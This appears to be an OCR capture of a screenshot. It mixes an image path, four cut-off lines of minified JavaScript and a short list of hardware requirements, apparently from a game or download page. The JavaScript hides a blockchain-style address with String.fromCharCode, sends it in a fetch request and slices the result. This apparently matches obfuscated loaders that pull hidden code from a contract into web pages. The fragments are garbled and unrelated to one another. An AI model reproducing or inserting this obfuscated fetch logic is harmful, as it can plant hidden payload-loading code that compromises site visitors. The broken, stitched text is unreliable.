
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
64 GB for install